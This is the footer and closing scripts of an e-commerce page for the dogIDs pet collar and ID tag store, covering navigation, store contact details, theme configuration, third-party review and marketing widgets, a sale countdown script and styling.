                                    <li><svg class="icon"><use xlink:href="#icon-envelope" /></svg><a href="mailto:service@dogIDs.com">service@dogIDs.com</a></li>
                                <!-- <li><svg class="icon"><use xlink:href="#icon-location" /></svg><address>17503 Highway 10
Elk River, MN 55330</address></li> -->
                                <li><svg class="icon"><use xlink:href="#icon-location" /></svg>
                                    <address>
                                        <p>17503 Highway 10</p>
                                        <p></p>
                                        <p>Elk River MN 55330</p>
                                    </address>
                                </li>
                            </ul>

                    <h3 class="footer-info-heading">Follow Us</h3>
                            <ul class="socialLinks ">
                <li class="socialLinks-item">
                    <a class="icon icon--rss" href="https://www.dogids.com/blog/" target="_blank" rel="noopener" title="Rss">
                        <span class="aria-description--hidden">Rss</span>
                        <svg><use xlink:href="#icon-rss" /></svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/dogids" target="_blank" rel="noopener" title="Facebook">
                        <span class="aria-description--hidden">Facebook</span>
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="https://www.instagram.com/dogids/" target="_blank" rel="noopener" title="Instagram">
                        <span class="aria-description--hidden">Instagram</span>
                        <svg><use xlink:href="#icon-instagram" /></svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest" href="https://www.pinterest.com/dogids/" target="_blank" rel="noopener" title="Pinterest">
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg><use xlink:href="#icon-pinterest" /></svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube" href="https://www.youtube.com/dogidstags" target="_blank" rel="noopener" title="Youtube">
                        <span class="aria-description--hidden">Youtube</span>
                        <svg><use xlink:href="#icon-youtube" /></svg>
                    </a>
                </li>
    </ul>

                    <div data-content-region="footer_below_col1--global"></div>
                </article>


                <article class="footer-info-col" data-section-type="footer-webPages">
                        <h3 class="footer-info-heading">
                            <a href="#" data-collapsible="footer-webPages" data-collapsible-disabled-breakpoint="medium" data-collapsible-enabled-state="closed" data-collapsible-disabled-state="open" aria-controls="footer-webPages" aria-expanded="false">
                                <svg class="icon icon--open"><use xlink:href="#icon-add" /></svg>
                                <svg class="icon icon--close"><use xlink:href="#icon-minus" /></svg>
                                Navigate
                            </a>
                        </h3>
                        <ul class="footer-info-list _collapsible" id="footer-webPages">
                                <li>
                                    <a href="https://www.dogids.com/help-center/">Help Center</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/about-us/">About dogIDs</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/blog/">dogIDs &quot;How-To&quot; Dog Blog</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/contact-us/">Contact Us</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/shipping-information/">Shipping Information</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/paw-it-forward/">Paw It Forward Information</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/privacy-policy">Privacy Policy</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/wholesale-partnerships/">Wholesale Partnerships</a>
                                </li>
                                <li>
                                    <a href="/sitemap.php">Sitemap</a>
                                </li>
                        </ul>
                        <button class="show_button">Show More</button>
                    <div data-content-region="footer_below_col2--global"></div>
                </article>

                <article class="footer-info-col" data-section-type="footer-categories">
                        <h3 class="footer-info-heading">
                            <a href="#" data-collapsible="footer-categories" data-collapsible-disabled-breakpoint="medium" data-collapsible-enabled-state="closed" data-collapsible-disabled-state="open" aria-controls="footer-categories" aria-expanded="false">
                                <svg class="icon icon--open"><use xlink:href="#icon-add" /></svg>
                                <svg class="icon icon--close"><use xlink:href="#icon-minus" /></svg>
                                Categories
                            </a>
                        </h3>
                        <ul class="footer-info-list _collapsible" id="footer-categories">
                                <li>
                                    <a href="https://www.dogids.com/dog-collars/">Dog Collars</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/dog-id-tags/">Dog ID Tags</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/dog-leashes/">Dog Leashes</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/dog-harnesses/">Dog Harnesses</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/dog-supplies/">Dog Supplies</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/new-products/">New Products</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/product-bundles/">Product Bundles</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/on-sale/">On Sale!</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/best-sellers/">Best Sellers</a>
                                </li>
                        </ul>
                    <div data-content-region="footer_below_col3--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">
                        <h3 class="footer-info-heading">
                            <a href="#" data-collapsible="footer-brands" data-collapsible-disabled-breakpoint="medium" data-collapsible-enabled-state="closed" data-collapsible-disabled-state="open" aria-controls="footer-brands" aria-expanded="false">
                                <svg class="icon icon--open"><use xlink:href="#icon-add" /></svg>
                                <svg class="icon icon--close"><use xlink:href="#icon-minus" /></svg>
                                Brands
                            </a>
                        </h3>
                        <ul class="footer-info-list _collapsible" id="footer-brands">
                                <li>
                                    <a href="https://www.dogids.com/dogids/">dogIDs</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/mendota-pet/">Mendota Pet</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/pendleton/">Pendleton</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/carolina-pet-co/">Carolina Pet Co.</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/dermagic/">DERMagic</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/body-glove/">Body Glove</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/the-copper-poppy/">The Copper Poppy</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/nite-ize/">Nite Ize</a>
                                </li>
                                <li>
                                    <a href="https://www.dogids.com/stunt-puppy/">Stunt Puppy</a>
                                </li>
                            <li><a href="https://www.dogids.com/brands/">View All</a></li>
                        </ul>
                    <div data-content-region="footer_below_col4--global"></div>
                </article>
        </section>
        <div data-content-region="footer_below_columns--global"></div>
    </div>

    <div class="footer-payments">
        <div class="container">
            <h3 class="footer-info-heading">Accepted payments</h3>
                <div class="footer-payment-icons">
            <svg class="footer-payment-icon"><use href="#icon-logo-american-express-dark"></use></svg>
            <svg class="footer-payment-icon"><use href="#icon-logo-discover-dark"></use></svg>
            <svg class="footer-payment-icon"><use href="#icon-logo-mastercard-dark"></use></svg>
            <svg class="footer-payment-icon"><use href="#icon-logo-paypal-dark"></use></svg>
            <svg class="footer-payment-icon"><use href="#icon-logo-visa-dark"></use></svg>
            <svg class="footer-payment-icon"><use href="#icon-logo-applepay-dark"></use></svg>
            <svg class="footer-payment-icon"><use href="#icon-logo-googlepay-dark"></use></svg>
            <svg class="footer-payment-icon"><use href="#icon-logo-klarna-dark"></use></svg>
        <div data-content-region="footer_payment_icons--global"></div>
    </div>
            <div class="beautify__footerIcons">
    <div data-content-region="ssl_site_seal--global"></div>
</div>
        </div>
    </div>

    <div class="footer-copyright">
        <div class="container">
            <div class="beautify__abovePoweredBy">
                <div data-content-region="footer_above_powerby--global"></div>
            </div>
            <div class="powered-by">
                <div class="_col">
                        &copy; <span id="copyright_year"></span> dogIDs.
                        <script nonce="">
                            document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
                        </script>
                    <div data-content-region="footer_powered_by--global"></div>
                </div>
                <div class="_col">
                    <div data-content-region="footer_copyright--global"></div>
                </div>
            </div>
        </div>
    </div>
</footer>

<div data-content-region="footer_bottom--global"></div>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script>

    $('#footer-webPages li:gt(10)').hide();
    var x = $("#footer-webPages").children().length;  
    if(x>10){
    $("button.show_button").show();
    }
    else
    {
    $("button.show_button").hide();
    }
    
    $('.show_button').click(function () {
        $('#footer-webPages li:gt(10)').toggle('slide');
        if($("button.show_button").text()=== "Show More")
        {
            $("button.show_button").text("Show Less");
        }
        else
        {
            $("button.show_button").text("Show More");
        }
    }); 
    
    </script>

<!-- start pdp Size-rivet-popup -->
   <script>
      jQuery(document).ready(function(){
          jQuery(".size-popover").appendTo(".form-field-options.Neck.Size");
          jQuery(".mob-sc-popup-content-area").appendTo(".form-field-options.Neck.Size");
      });
   </script>
   <!-- end pdp Size-rivet-popup -->
   <!-- start pdp size-chart-popup -->
   <script>
      jQuery(document).ready(function(){
      
      jQuery('#mob-size-chart-popup').click(function(){
          jQuery('#mob-sc-popup-area').show();
          jQuery('body').addClass('fixed-body');
        });
        
      jQuery('.mob-sc-close').click(function(){
          jQuery('#mob-sc-popup-area').hide();
          jQuery('body').removeClass('fixed-body');
      });
      
      jQuery('#mob-font-guide-popup').click(function(){
          jQuery('#mob-font-guide-popup-area').show();
      });
        
      jQuery('.mob-sc-close1').click(function(){
          jQuery('#mob-font-guide-popup-area').hide();
      });
      
      jQuery('#mob-fonts-guide-popup').click(function(){
          jQuery('#mob-fonts-guide-popup-area').show();
        });
        
      jQuery('.mob-sc-close2').click(function(){
          jQuery('#mob-font-guide-popup-area').hide();
      });
        
        });
   </script>


        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
        <script src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/dist/theme-bundle.main.js" nonce=""></script>
        <script nonce="">
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"add_to_cart_popup\":\"cart\",\"redirect_cart\":false,\"alsobought_thumbnail_size\":\"100x100\",\"pdp_price_label\":\"\",\"pdp_sale_price_label\":\"Sale Price\",\"pdp_non_sale_price_label\":\"Was\",\"pdp_retail_price_label\":\"MSRP:\",\"alsobought_checked\":true,\"homepage_show_carousel\":true,\"product_new_count\":16,\"product_featured_count\":16,\"product_top_count\":20,\"homepage_blog_posts_count\":3,\"sidebar_shop_by_brand\":10,\"productpage_videos_count\":10,\"productpage_reviews_count\":10,\"productpage_related_products_count\":10,\"productpage_similar_by_views_count\":10,\"categorypage_products_per_page\":12,\"brandpage_products_per_page\":12,\"categorypage_search\":\"hide\",\"categorypage_search_subs\":false,\"instantload\":false,\"navPages_animation\":\"fade\",\"show_bulk_order_mode\":true,\"swatch_option_display_type\":\"default\",\"zoom_size\":\"1280x1280\",\"product_size\":\"608x608\",\"product_image_responsive\":true,\"card_show_swatches\":true,\"card_swatch_name\":\"Color\",\"productgallery_size\":\"590x590\",\"restrict_to_login\":false,\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.dogids.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.dogids.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.dogids.com\",\"cartId\":null,\"template\":\"pages/category\",\"pageType\":\"category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"categoryId\":25,\"loadingImg\":\"https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3d3dy5kb2dpZHMuY29tIl0sImVhdCI6MTc3MDAyOTY4MywiaWF0IjoxNzY5ODU2ODgzLCJpc3MiOiJCQyIsInNpZCI6MTAwMDA4NDQyNSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.m6_zBBVSH8r576kW0j2EQu2gOWiwTboCRn-EEV1SbP9biWvg4ZePKDqSUyWjXTZ3EovkzEcuNWs0nsXJLYW_jg\",\"loginUrl\":\"/login.php\",\"activeCurrencyCode\":\"USD\",\"defaultCurrencyCode\":\"USD\",\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/img/ProductDefault.svg\",\"priceWithTaxTxt\":\"Inc. Tax\",\"priceWithoutTaxTxt\":\"Ex. Tax\",\"includingTaxTxt\":\"Including Tax\",\"excludingTaxTxt\":\"Excluding Tax\",\"chooseOptionsTxt\":\"Customize\",\"loginForPriceTxt\":\"products.login_for_price\",\"txtAlsoBoughtNumberArray\":\",both,three,four,five,six,seven,eight,nine,ten\",\"txtAlsoBoughtAllNumberArray\":\"all,all two,all three,all four,all five,all six,all seven,all eight,all nine,all ten\",\"txtSelectOne\":\"Please select one\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"currencyCode\":\"USD\",\"hidePriceFromGuests\":false,\"outOfStockDefaultMessage\":\"Sold Out\",\"card_show_button\":true}").load();
        </script>

        <script nonce="">
            if (typeof window.PapaThemesWidgetCustomerReviewsExtraSettings !== 'object') {
                window.PapaThemesWidgetCustomerReviewsExtraSettings = {};
            }
            window.PapaThemesWidgetCustomerReviewsExtraSettings.slidesToShow = 4;
        </script>




            <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>
<script src='https://static.klaviyo.com/onsite/js/LXEGQg/klaviyo.js?company_id=LXEGQg' async ></script><script src='https://bigcommerce.route.com/checkout/routeimg.js'   ></script><script src='https://bigcommerce.route.com/checkout/listener.js?s=t04x4i8lh4'   ></script><script type="text/javascript">
</script>
	
<script type="text/javascript">
</script>
<script type="text/javascript">
</script><!--Stamped Main Script: Begin-->
<script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-dhV76qS90DbWC3IW60Sl0aiz850989', sId: '280854' }); }</script>
<script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script>
<!--Stamped Main Script: End --><script>if(void 0===window._SaleSchedulerCountdown){function t(){"use strict";var t={};t.settings={store:""},t.data={products:[]},t.unixtime=0,t.targetURL=null,t.productName=null,t.component=function(t,e){return parseFloat(t)/parseFloat(e)},t.getParameterByName=function(t,e){e||(e=window.location.href);var r=RegExp("[?&]"+(t=t.replace(/[\[\]]/g,"\\$&"))+"(=([^&#]*)|&|#|$)").exec(e);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null},t.getStore=function(){for(var e=document.getElementsByTagName("link"),r=0;r<e.length;r++){var n=e[r].getAttribute("href");if(n.includes("bigcommerce.com/s-")){for(var o=n.split("/"),a=0;a<o.length;a++)if("s-"==o[a].substring(0,2))return t.settings.store=o[a].substring(2),console.log("Countdown, Store:"+t.settings.store),!0}}return!1},t.getMetaName=function(){for(var e=document.getElementsByTagName("meta"),r=0;r<e.length;r++)if("og:title"==e[r].getAttribute("property"))return t.productName=e[r].getAttribute("content"),!0;return!1},t.renderTimer=function(){var e=t.data.product.sale.dtEndTime-parseInt(Date.now()/1e3)-1;if(--e<=0)return"";var r=Math.floor(e/86400),n=Math.floor(e%86400/3600),o=Math.floor(e%3600/60),a=Math.floor(e%60);r=parseInt(r),n=parseInt(n),o=parseInt(o),a=parseInt(a),r=r<10?"0"+r:r,n=n<10?"0"+n:n,o=o<10?"0"+o:o,a=a<10?"0"+a:a;var i="display:inline-block;padding:8px;min-width:48px;background-color:"+t.data.product.timer.fgcolor+";color:"+t.data.product.timer.bgcolor+";border-radius:6px;border:1px solid "+t.data.product.timer.bgcolor+";filter:drop-shadow(1px 1px 2px #888);font-size:"+1.1*parseFloat(t.data.product.timer.fontsize)+"px;",s="background-color:transparent !important; padding:0px !important; border:none !important; text-align:center; vertical-align:middle !important;",d='<table style="border:none !important; background-color:transparent !important; vertical-align:middle !important;"><tr style="background-color:transparent !important;"><td colspan="8" style="'+s+'; padding-bottom:6px !important; text-align:left !important;">'+t.data.product.timer.prefix+'</td></tr><tr style="background-color:transparent !important;">';return d+='<td style="'+s+'"><span style="'+i+'">'+r+"</span></td>",d+='<td style="'+s+'"><span style="display:inline-block; padding:0px 4px 0px; 4px;">:</span></td>',d+='<td style="'+s+'"><span style="'+i+'">'+n+"</span></td>",d+='<td style="'+s+'"><span style="display:inline-block; padding:0px 4px 0px; 4px;">:</span></td>',d+='<td style="'+s+'"><span style="'+i+'">'+o+"</span></td>",d+='<td style="'+s+'"><span style="display:inline-block; padding:0px 4px 0px; 4px;">:</span></td>',d+='<td style="'+s+'"><span style="'+i+'">'+a+"</span></td>",d+="</tr>",d+='<tr style="background-color:transparent !important; font-size:.90em;"><td style="'+s+'">Days</td><td style="'+s+'"></td><td style="'+s+'">Hrs.</td><td style="'+s+'"></td><td style="'+s+'">Mins.</td><td style="'+s+'"></td><td style="'+s+'">Secs.</td></tr>',d+='<tr style="background-color:transparent !important;"><td colspan="8" style="'+s+'; padding-top:12px !important; text-align:left !important;">'+t.data.product.timer.postfix+"</td></tr></table>"},t.getJSON=function(t,e){return new Promise((r,n)=>{var o;let a=e?"?"+Object.entries(o=e).map(t=>`${t[0]}=${t[1]}`).join("&"):"",i=new XMLHttpRequest;i.open("GET",`${t}${a}`),i.onload=function(){i.status>=200&&i.status<400?r(JSON.parse(i.responseText)):r(i.responseText)},i.onerror=()=>n(i.statusText),i.send()})},t.run=function(){if(!1==t.getStore()){console.log("Countdown: Store not found");return}if(t.getMetaName()){for(var e,r,n=["productView-price","price-withouttax"],o=0;o<n.length&&void 0===(e=document.getElementsByClassName(n[o])[0]);o++);if(void 0!==(r=document.getElementsByName("product_id"))&&void 0!==e){t.settings.product_id=parseInt(document.getElementsByName("product_id")[0].value);var a={store_name:t.settings.store,action:"sale_product",product_id:t.settings.product_id};this.getJSON("https://saleschedulerapp.com/api/",a).then(function(r){if(t.data=r,t.data.product.hasOwnProperty("timer")){var n=document.createElement("div");n.id=t.settings.store,n.className="price-section",n.style.fontSize=t.data.product.timer.fontsize,n.style.marginTop="12px",n.style.float="none",n.style.display="block",n.innerHTML=t.renderTimer(),e.appendChild(n),setInterval(function(){document.getElementById(t.settings.store).innerHTML=t.renderTimer()},1e3)}else console.log("Countdown timer turned off - see Create Sale->Details TAB")});return}console.log("Countdown: productView-price not found.")}else console.log("Countdown: og:META not found")},t.run()}window._SaleSchedulerCountdown=!0,t()}</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "OnlineStore",
  "name": "dogIDs",
  "alternateName": "dogIDs.com",
  "url": "https://www.dogids.com",
  "logo": "https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/dogids-logo-final-800_1766874275__78360.original.png",
  "image": "https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/dogids-logo-final-800_1766874275__78360.original.png",
  "priceRange": "$$-$$$",
  "foundingDate": "2005",
  "description": "Manufacturer of high-quality personalized dog collars, ID tags, leashes, and harnesses with a lifetime guarantee.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "17503 Highway 10",
    "addressLocality": "Elk River",
    "addressRegion": "MN",
    "postalCode": "55330",
    "addressCountry": "US"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-800-720-8247",
    "contactType": "customer service",
    "email": "service@dogids.com",
    "areaServed": ["US", "CA"],
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/dogIDs",
    "https://www.instagram.com/dogids",
    "https://www.pinterest.com/dogids",
    "https://www.youtube.com/@Dogids",
    "https://www.crunchbase.com/organization/dogids",
    "https://www.linkedin.com/company/dogids",
    "https://www.dogids.com/blog/"
  ]
}
</script>
        <!-- snippet location footer -->

        <script type="text/javascript">
            $(document).ready(function(){
                $('.contact-form').prependTo('.contact-form-area');
            });
        </script>
        
        <style>
        .form-field.form-field-invalid .form-label.form-label--alternate.form-label--inlineSmall, .form-inline-message{
             color: #ff0000;
        }
        

        .alert_main {
            position: fixed;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, .7);
            left: 0;
            top: 0;
            z-index: 100;
            opacity: 1;
            display: block;
            -webkit-perspective: 2000px;
            perspective: 2000px;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }

        .personalize_alert {
            position: absolute;
            width: 100%;
            max-width: 600px;
            text-align: center;
            margin: auto;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            padding: 20px;
            height: -webkit-max-content;
            height: -moz-max-content;
            height: max-content;
            border-radius: 5px;
            background: #fff;
            -webkit-transform: translateZ(1000px);
            transform: translateZ(1000px);
            opacity: 1;
            display: block;
            transform: matrix(1, 0, 0, 1, 0, 0);
        }

        button#proceed {
            display: inline-block;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            margin: 0 10px 10px;
            background: #ccc;
            padding: 10px 20px;
            cursor: pointer;
            font-size: 16px;
            border-radius: 5px;
            border: 2px solid #bbb;
        }

        button#re-edit {
            display: inline-block;
            width: -webkit-max-content;
